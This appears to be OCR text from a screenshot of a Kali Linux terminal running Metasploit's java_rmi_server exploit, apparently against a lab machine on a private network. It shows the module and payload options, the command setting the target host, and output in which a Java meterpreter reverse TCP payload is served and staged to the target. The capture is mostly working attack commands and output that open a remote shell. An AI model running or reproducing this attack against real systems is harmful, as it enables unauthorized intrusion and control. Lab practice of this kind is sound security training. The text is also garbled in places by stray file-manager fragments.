 ash
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
Sy...
RPORT 1099 yes The target port (TCP)
0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
File System
Size: 4.1 kB
Last modified: Yesterday at 10:40:29 AM
8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
ome
no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/oaCTwV
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112